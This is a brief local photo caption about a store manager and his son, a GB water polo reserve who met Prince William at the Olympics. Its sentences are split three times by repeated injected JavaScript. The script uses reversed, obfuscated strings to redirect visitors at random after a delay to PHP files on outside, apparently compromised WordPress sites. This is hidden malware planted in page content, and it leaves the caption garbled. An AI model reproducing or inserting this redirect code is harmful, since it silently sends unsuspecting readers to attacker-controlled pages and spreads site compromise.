 Manager Gavin Goodwin-Robertson and his son Richard at Quality Save in Stretford Mall. Richard has just returned from being at the Olympics with GB water polo squad of which he was a reserve. He is on a fast track scheme with three other young talented players who are being prepared for Rio in four years time. He met Prince William while he was there $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}too (he came and met the squad because he used $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to play water polo when he was at uni). Gavin moved his family $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to UK from South Africa four years ago for better education for his boys and chose the area so they were near the Manchester Aquatic Centre because Richard was already showing great promise.